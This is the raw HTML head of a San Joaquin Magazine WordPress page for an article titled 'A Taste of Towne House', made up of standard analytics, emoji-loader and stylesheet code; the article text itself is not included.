

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjoaquinmagazine.com/2016/12/a-taste-of-towne-house/
body_size: 26602
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta name="p:domain_verify" content="f78914ac65d040cd92b4155f3af56aff"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sanjoaquinmagazine.com/xmlrpc.php" />
<title>A Taste of Towne House &#8211; San Joaquin Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Feed" href="https://sanjoaquinmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Comments Feed" href="https://sanjoaquinmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JGGVLSLFB9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sanjoaquinmagazine.com\/2016\/12\/a-taste-of-towne-house\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JGGVLSLFB9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JGGVLSLFB9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjoaquinmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-13-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-19-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/react/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='subscriptio_frontend-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-woocommerce-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/woocommerce/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='didact-gothic-css' href='https://fonts.googleapis.com/css2?family=Didact+Gothic%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fira-sans-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
